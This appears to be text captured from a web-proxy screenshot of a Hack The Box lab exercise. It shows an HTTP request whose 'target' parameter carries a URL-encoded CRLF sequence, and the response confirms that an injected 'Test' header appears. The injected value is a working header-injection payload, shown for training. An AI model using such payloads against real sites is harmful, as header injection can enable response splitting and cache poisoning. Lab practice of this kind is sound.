 Request
Pretty Raw Hex
\n
1 GET /?target=http%3A%2F%2Fhackthebox.com%0d%0aTest:%20test HTTP/1.1
2 Host: 134.209.28.204:31904
3 Content-Length: 2
4
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 302 Found
2 Server: SimpleHTTP/0.6 Python/3.9.2
3 Date: Mon, 03 Apr 2023 13:47:12 GMT
4 Content-Type: text/plain
5 Location: http://hackthebox.com
6 Test: test
7
8
Inspector
Selection 45 (0x2d)
Selected text
http%3A%2F%2Fhackthebox.com
%0d%0aTest:%20test
Decoded from: URL encoding
http://hackthebox.com\r\n
Test: test
Cancel Apply changes
Request attributes 2